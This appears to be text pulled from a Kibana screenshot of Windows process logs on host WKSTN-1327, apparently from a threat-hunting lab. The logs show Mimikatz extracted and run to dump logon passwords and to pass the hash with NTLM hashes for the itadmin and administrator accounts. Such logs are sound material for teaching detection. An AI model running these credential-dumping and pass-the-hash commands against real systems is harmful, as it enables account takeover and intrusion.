 Search
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2025 @ 23:59:00.0
Refresh
host.hostname: WKSTN-1327 ×
event.code: 1 ×
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 3
t event.code
t process.name
t process.command_line
Available fields 302
Popular
IP destination.ip
# destination.port
t file.path
IP host.ip
t host.name
185 hits
Chart options
150
100
50
0
2023-10-01 2024-01-01 2024-04-01 2024-07-01 2024-10-01 2025-01-01 2025-04-01 2025-07-01
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2025 @ 23:59:00.000
Aug 30, 2023 @ 01:29:39.620 1 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Expand-Archive mimi.zip"
Aug 30, 2023 @ 01:29:48.015 1 gpupdate.exe gpupdate.exe /target:user
Aug 30, 2023 @ 01:30:25.545 1 mimikatz.exe "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:itadmin /domain:QUICKLOGISTICS /ntlm:F84769D250EB95EB2D7D8B4A1C5613F2 /run:powershell.exe" exit
Aug 30, 2023 @ 01:30:26.067 1 powershell.exe powershell.exe
Aug 30, 2023 @ 01:30:51.647 1 mimikatz.exe "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" privilege::debug sekurlsa::logonpasswords exit
Aug 30, 2023 @ 01:31:39.366 1 mimikatz.exe "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:QUICKLOGISTICS /ntlm:00f80f2538dcb54e7adc715c0e7091ec /run:powershell.exe" exit
Aug 30, 2023 @ 01:31:39.426 1 powershell.exe powershell.exe